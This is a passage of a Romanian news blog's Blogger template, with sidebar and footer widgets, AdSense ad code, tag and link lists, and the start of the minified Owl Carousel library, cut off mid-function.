<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul magazinului Auchan din Craiova si din toata tara cu ocazia sarbatorilor de Craciun din anul 2018 si de Revelion. Vedeti cand sunt ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-WJ5OVtW_OaPFpGoO-ohqLZIyU0sJBne9pApTESsKSa7TaSPqdHvOdoMeFe6iNFCotNFV-6eKzGmgNam8qXOI51uKyMt59PPwa0NKwCLnBqag8R_enXUCWpid8IpRvvk1yhZn3mH_QSY/s72-c/calcul+pensie+1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html'>Calculator pensie 2019 - Afla online data la care te poti pensiona</a></div>
<div class='item-snippet'>Pensii 2019: Vezi cum afli online data la care te poti pensiona cu ajutorul calculatorului de pensii care iti poate spune anul in care vei i...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d2256541917701497074\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 